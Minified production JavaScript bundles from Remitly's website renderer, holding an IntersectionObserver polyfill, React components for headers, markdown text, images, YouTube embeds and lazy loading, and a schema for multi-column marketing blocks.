(self.caribouJsonp=self.caribouJsonp||[]).push([[4963],{566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,i=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){i=t&&n?u(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,i=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var i=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=n.setInterval(i,this.POLL_INTERVAL):(a(n,"resize",i,!0),a(e,"scroll",i,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(i)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",i,!0)),c(e,"scroll",i,!0),s&&s.disconnect()}));var l=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=l){var h=o(e);h&&this._monitorIntersections(h.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var i=this.root&&(this.root.ownerDocument||this.root)||t,r=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=i;){var r=o(n);if((n=r&&r.ownerDocument)==e)return!0}return!1}));if(!r){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=i){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||i){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(i){var o=i.element,s=l(o),a=this._rootContainsTarget(o),c=i.entry,h=t&&a&&this._computeTargetAndRootIntersection(o,s,e),u=null;this._rootContainsTarget(o)?n&&!this.root||(u=e):u={top:0,bottom:0,left:0,right:0,width:0,height:0};var d=i.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:u,intersectionRect:h});c?t&&a?this._hasCrossedThreshold(c,d)&&this._queuedEntries.push(d):c&&c.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,r){if("none"!=window.getComputedStyle(e).display){for(var s,a,c,h,d,m,g,p,v=o,y=f(e),b=!1;!b&&y;){var w=null,I=1==y.nodeType?window.getComputedStyle(y):{};if("none"==I.display)return null;if(y==this.root||9==y.nodeType)if(b=!0,y==this.root||y==t)n&&!this.root?!i||0==i.width&&0==i.height?(y=null,w=null,v=null):w=i:w=r;else{var _=f(y),E=_&&l(_),A=_&&this._computeTargetAndRootIntersection(_,E,r);E&&A?(y=_,w=u(E,A)):(y=null,v=null)}else{var C=y.ownerDocument;y!=C.body&&y!=C.documentElement&&"visible"!=I.overflow&&(w=l(y))}if(w&&(s=w,a=v,c=void 0,h=void 0,d=void 0,m=void 0,g=void 0,p=void 0,c=Math.max(s.top,a.top),h=Math.min(s.bottom,a.bottom),d=Math.max(s.left,a.left),m=Math.min(s.right,a.right),p=h-c,v=(g=m-d)>=0&&p>=0&&{top:c,bottom:h,left:d,right:m,width:g,height:p}||null),!v)break;y=y&&f(y)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!m(this.root))e=l(this.root);else{var n=m(this.root)?this.root:t,i=n.documentElement,o=n.body;e={top:0,left:0,right:i.clientWidth||o.clientWidth,width:i.clientWidth||o.clientWidth,bottom:i.clientHeight||o.clientHeight,height:i.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,i=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var r=this.thresholds[o];if(r==n||r==i||r<n!=r<i)return!0}},s.prototype._rootIsInDom=function(){return!this.root||d(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return d(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,i,o,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),i))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,n,i){"function"==typeof t.addEventListener?t.addEventListener(e,n,i||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function c(t,e,n,i){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,i||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function l(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function u(t,e){var n=e.top-t.top,i=e.left-t.left;return{top:n,left:i,height:e.height,width:e.width,bottom:n+e.height,right:i+e.width}}function d(t,e){for(var n=e;n;){if(n==t)return!0;n=f(n)}return!1}function f(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(t){return t&&9===t.nodeType}}()},634466:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},54943:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.ShortText="short-text",t.LongText="long-text",t.Select="select",t.MediaUrl="media-url",t.Nested="nested",t.List="list",t.Checkbox="checkbox"}(i||(i={}));const o=i},809378:(t,e,n)=>{"use strict";n.d(e,{A:()=>y});var i=n(585608),o=n(514041),r=n(509034),s=n(374346),a=n(627848),c=n(283653),l=n(512662),h=n(59330),u=n(533064),d=n(825705),f=n(589750),m=n(606072),g=n(977367),p=n(100262),v=function(t){var e=(0,h.Ay)(),n=e.styleSheet,v=t.placement,y=t.theme,b=void 0===y?c.A.LIGHT:y,w=t.header,I=t.steps,_=void 0===I?[]:I,E=t.imageUrl,A=t.imageAlt,C=(0,f.p)(b),T=o.useCallback((function(){return function(t,e){var n=t.style;return{container:n((0,m.eV)("xl","vertical")),header:n((0,m.Lc)("lg","bottom"),{textAlign:"center"}),stepsContainer:n({$debugName:"stepsContainer"},g.cs.p,{$nest:(0,i.Cl)({"& ul":(0,i.Cl)({listStyleType:"none"},(0,m.eV)("none")),"& li":(0,i.Cl)((0,i.Cl)({},(0,p.n6)("bottom",e.border,"focused")),{position:"relative",display:"flex",$nest:{"&:last-of-type":{borderBottom:"none"}}})},m.pL.smDown((0,m.eV)("lg","top")))}),stepNumber:n({$debugName:"stepNumber"},m.YU.semibold),instructionContainer:n({display:"flex",alignItems:"center"}),numberCircle:n({display:"flex",justifyContent:"center",alignItems:"center"},m.YU.bold,{color:e.benefit.default},(0,m.Lc)("md","vertical"),(0,m.Lc)("lg","right"),(0,m.Lc)("xs","left"),{border:"2px solid",borderRadius:"50%",$nest:(0,i.Cl)((0,i.Cl)({},m.pL.smDown({minWidth:"30px",height:"30px"})),m.pL.mdUp({minWidth:"40px",height:"40px"}))}),respImage:n({width:"100%"})}}(n,C)}),[n,C]),H=(0,u.I)(T,n);return o.createElement(a.A,{theme:b,className:H.container},o.createElement("div",{className:"rm-container"},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-md-10"},o.createElement(r.A,{className:H.header,placement:v,generateMarkdown:!0,theme:b},w))),o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-lg-7 order-lg-12"},E?o.createElement(d.w,{src:E,alt:A,className:H.respImage,disableLazyLoad:!1,fetchPriority:"low"}):o.createElement(s.A,(0,i.Cl)({},e,{embedId:t.embedId,title:t.header}))),o.createElement("div",{className:"rm-col-lg-5 order-lg-1"},o.createElement("div",{className:H.stepsContainer},o.createElement("ul",null,_.map((function(e,n){return o.createElement("li",{key:n},o.createElement("div",{className:H.numberCircle},o.createElement("span",{className:H.stepNumber},n+1)),o.createElement("div",{className:H.instructionContainer},o.createElement(l._,{text:e.instruction,theme:t.theme})))}))))))))};v.displayName="YouTubeVideoStepsBrandV1Component";const y=v},627848:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var i=n(585608),o=n(514041),r=n(294362),s=n(283653),a=n(100262),c=n(59330),l=n(589750);const h=function(t){var e=t.theme,n=t.children,h=t.className,u=(0,i.Tt)(t,["theme","children","className"]),d=(0,c.Ay)(),f=d.context,m=d.styleSheet,g=(0,a.AY)(f,m),p=e||s.A.LIGHT;return o.createElement(l.w,{theme:p},o.createElement("div",(0,i.Cl)({},u,{className:(0,r.Ly)(g(e),h)}),n))}},509034:(t,e,n)=>{"use strict";n.d(e,{A:()=>c});var i=n(514041),o=n(357431),r=n(512662),s=n(306522),a=function(t){var e=t.placement,n=t.children,a=void 0===n?"":n,c=t.generateMarkdown,l=void 0!==c&&c,h=t.className,u=void 0===h?"":h,d=t.theme,f=e===o.A.HERO?"h1":"h2";return i.createElement(s.o,{className:u,variant:f,fallbackTheme:d},l?i.createElement(r._,{text:a,theme:d}):a)};const c=a;a.displayName="HeaderPlacementBrandV1"},512662:(t,e,n)=>{"use strict";n.d(e,{_:()=>u,A:()=>d});var i=n(585608),o=n(514041),r=n(59330),s=n(434291),a=n(412867),c=n(870708),l=n(533064),h=n(589750),u=function(t){var e,n,u=t.theme,d=t.text,f=t.listenerFlag,m=void 0===f||f,g=t.renderer,p=t.highlightMode,v=void 0===p?"text":p,y=(0,r.Ay)(),b=y.styleSheet,w=(0,h.p)(u),I=(0,l.I)((function(t){return function(t,e,n){var i;return{markdownContainer:(0,t.style)({$nest:(i={},i[".".concat(c.I)]={color:"text"===n?e.benefit.default:e.benefit.highlightText},i)})}}(t,w,v)}),b),_=(e=function(){return(0,s.ev)(d,b,u,g)},n=[d,b,u],"undefined"==typeof window?e():(0,o.useMemo)(e,n)),E=function(t,e){return"undefined"==typeof window?t:(0,o.useCallback)(t,e)}((function(t){if(t.target instanceof Element){var e=t.target.closest("a");e&&(0,a.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:e.href,inner_text:e.innerText,component_id:y.componentInstanceId}})}}),[y]);return o.createElement("span",(0,i.Cl)({},_,{onClick:m?E:void 0,className:I.markdownContainer}))};const d=u},825705:(t,e,n)=>{"use strict";n.d(e,{w:()=>o});var i=n(514041),o=function(t){var e=t.alt,n=void 0===e?"":e,o=t.className,r=void 0===o?"":o,s=t.src,a=void 0===s?"":s,c=t.srcSets,l=void 0===c?[]:c,h=Array.isArray(t.sizes)?t.sizes:[t.sizes],u=l.reduce((function(t,e){var n=e.src+(e.width?" ".concat(e.width):"");return(t?"".concat(t,", "):"")+n}),"");return i.createElement("img",{loading:t.disableLazyLoad?"eager":"lazy",src:a,alt:n,className:r,srcSet:u,sizes:h.join(", "),fetchpriority:t.fetchPriority})};o.displayName="ResponsiveImage"},589750:(t,e,n)=>{"use strict";n.d(e,{p:()=>a,w:()=>c});var i=n(514041),o=n(283653),r=n(100262),s=i.createContext(void 0),a=function(t){var e=i.useContext(s);return e?e.themeConfig:(0,r.iV)(t||o.A.LIGHT)},c=function(t){var e=t.theme,n=t.children,o=i.useMemo((function(){return(0,r.iV)(e)}),[e]),a=i.useMemo((function(){return{theme:e,themeConfig:o}}),[e,o]);return i.createElement(s.Provider,{value:a},n)}},306522:(t,e,n)=>{"use strict";n.d(e,{o:()=>m});var i=n(514041),o=n(294362),r=n(59330),s=n(533064),a=n(589750),c=n(585608),l=n(832732),h=n(100262),u='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),d='"GreycliffCF", '.concat(u),f={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},m=function(t){var e=t.variant,n=void 0===e?"p":e,u=t.tag,m=t.className,g=t.children,p=t.fallbackTheme,v=(0,r.Ay)().styleSheet,y=(0,a.p)(p),b=(0,s.I)((function(t){return function(t,e){var n=t.style,i=e||h._k;return{h1:n({fontWeight:l.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH1"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:l.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH2"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:l.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:l.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),h5:n((0,h.Vd)("fontSizeHeadingH5"),{fontWeight:l.fontWeights.fontWeightHeadingH5,lineHeight:l.lineHeights.lineHeightHeadingH5}),h6:n((0,h.Vd)("fontSizeHeadingH6"),{fontWeight:l.fontWeights.fontWeightHeadingH6,lineHeight:l.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:l.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:l.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:l.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),label:n((0,h.Vd)("fontSizeLabelL3"),(0,h.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:d,color:i.typography.text})}}(t,y)}),v),w=u||function(t){return t in f?f[t]:t}(n);return i.createElement(w,{className:(0,o.Ly)(b[n],b.text,m)},g)}},374346:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(235167),s=n(167721);const a=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.defineStyles=function(t){return{videoContainer:(0,t.style)({$debugName:"videoContainer",position:"relative",paddingBottom:"56.25%",height:0,$nest:{"& iframe":{position:"absolute",top:0,left:0,width:"100%",height:"100%",border:"none"}}})}},e.prototype.render=function(){var t=e,n=(0,r.G)(this.props.context,"components.common.VideoEmbed",t.defineStyles.bind(t,this.props.styleSheet));return o.createElement("div",{className:n.videoContainer},o.createElement(s.A,{styleSheet:this.props.styleSheet},o.createElement("iframe",{src:"//www.youtube.com/embed/".concat(this.props.embedId,"?rel=0&hl=").concat(this.props.locale.language),title:this.props.title,allowFullScreen:!0})))},e}(o.Component)},167721:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(294362);n(566870);var s=function(t){var e=t.children,n=t.className,s=t.tag,a=void 0===s?"div":s,c=t.rootMargin,l=t.threshold,h=void 0===l?0:l,u=t.onContentVisible,d=(0,i.zs)(o.useState(!1),2),f=d[0],m=d[1],g=o.useMemo((function(){return function(t,e){return{containerStyles:t.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:e?t.style({opacity:1}):null}}(t.styleSheet,f)}),[f]),p=g.containerStyles,v=g.contentVisibleStyles,y=function(t){var e=o.useRef(null),n=o.useRef(null),r=t.rootMargin,s=void 0===r?"0px":r,a=t.threshold,c=void 0===a?0:a,l=t.onIntersectionChanged,h=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=o.useCallback((function(t){var n=(0,i.zs)(t,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:h,ref:e})}),[h,l]);return o.useEffect((function(){var t={rootMargin:s,threshold:c},i=e.current,o=new IntersectionObserver(u,t);return n.current=o,i&&o&&o.observe(i),function(){o&&o.disconnect()}}),[e,s,c,u]),{ref:e,disconnect:h}}({rootMargin:c,threshold:h,onIntersectionChanged:o.useCallback((function(t){var e=t.isIntersecting,n=t.disconnect;e&&(n(),m(!0),u&&u())}),[u])}).ref,b=f&&e?o.Children.only(e):null;return o.createElement(a,{className:(0,r.Ly)(p,v,n),ref:y},b)};s.displayName="LazyLoad";const a=s},533064:(t,e,n)=>{"use strict";n.d(e,{I:()=>o});var i=n(514041),o=function(t,e){return(0,i.useRef)(t(e)).current}},357431:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.HERO="hero",t.COMPONENT="component"}(i||(i={}));const o=i}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ea1a3203a3b1c30d4f37.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-d7b320a6faa8dfc343f8.js
body_size: 723
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3855],{753855:(e,t,n)=>{n.r(t),n.d(t,{NColumnBrandV1:()=>d});var o=n(333237),a=n(54943),r=n(453776),i=n(643234),m={metadata:{name:"Single Column Value Prop BrandV1",id:"ColumnBrandV1",description:"A Column Value Prop Component",category:o._w.SYSTEM,testInstance:null,isHydratable:!1},schema:{id:"ColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{imageUrl:{type:a.A.MediaUrl},text:{type:a.A.ShortText,description:"Text used if no image is present."},header:{type:a.A.ShortText},body:{type:a.A.LongText},disclaimer:{type:a.A.LongText},bodyAlignment:{type:a.A.Select,options:r.vv}},additionalProperties:!1,required:void 0},reactComponent:i.A},p=n(357431),l=n(634466),s=n(278773),d={metadata:{name:"N Column Value Prop BrandV1",id:"NColumnBrandV1",description:"N Column Value Prop Component BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_wed_jul_03_202.TKQ2TLAEFwADePhI.png",mobileURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_mobile_wed_jul.1EQpcIZwgPlqyPiS.png",category:o._w.MARKETING,testInstance:"897b8c2b-5785-4b12-8a69-e7f697c9bdcb",isHydratable:!0},schema:{id:"NColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:a.A.Select,options:[{key:"Hero",value:p.A.HERO},{key:"Component",value:p.A.COMPONENT}]},theme:{type:a.A.Select,options:l.A},header:{type:a.A.ShortText},subheader:{type:a.A.ShortText},columns:{type:a.A.List,listType:m.schema.properties,minLength:2,maxLength:6},mobileColumnAlignment:{type:a.A.Select,description:"Alignment for content on mobile.",options:r.Or}},additionalProperties:!1,required:["theme","placement","header"]},reactComponent:s.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-d7b320a6faa8dfc343f8.js.map